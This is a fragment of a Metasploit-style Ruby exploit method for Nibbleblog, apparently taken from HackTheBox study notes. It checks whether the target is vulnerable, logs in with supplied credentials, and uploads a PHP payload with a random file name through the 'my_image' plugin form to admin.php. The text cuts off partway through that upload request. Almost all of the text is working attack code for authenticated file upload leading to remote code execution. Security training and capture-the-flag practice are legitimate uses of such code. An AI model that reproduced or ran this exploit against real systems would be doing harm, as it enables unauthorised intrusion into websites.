 GTFOBins CyberChef hackthebox
def exploit
unless [ Exploit::CheckCode::Detected, Exploit::CheckCode::Appears ].include?(check)
print_error("Target does not appear to be vulnerable.")
return
end
vprint_status("#{peer} - Authenticating using #{username}:#{password}")
cookie = do_login(username, password)
fail_with(Failure::NoAccess, 'Unable to login. Verify USERNAME/PASSWORD or TARGETURI.') if cookie.nil?
vprint_good("#{peer} - Authenticated with Nibbleblog.")
vprint_status("#{peer} - Preparing payload...")
payload_name = "#{Rex::Text.rand_text_alpha_lower(10)}.php"
data = Rex::MIME::Message.new
data.add_part('my_image', nil, nil, 'form-data; name="plugin"')
data.add_part('My image', nil, nil, 'form-data; name="title"')
data.add_part('4', nil, nil, 'form-data; name="position"')
data.add_part('', nil, nil, 'form-data; name="caption"')
data.add_part(payload.encoded, 'application/x-php', nil, "form-data; name=\"image\"; filename=\"#{payload_name}\"
")
data.add_part('1', nil, nil, 'form-data; name="image_resize"')
data.add_part('230', nil, nil, 'form-data; name="image_width"')
data.add_part('200', nil, nil, 'form-data; name="image_height"')
data.add_part('auto', nil, nil, 'form-data; name="image_option"')
post_data = data.to_s
vprint_status("#{peer} - Uploading payload...")
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri, 'admin.php'),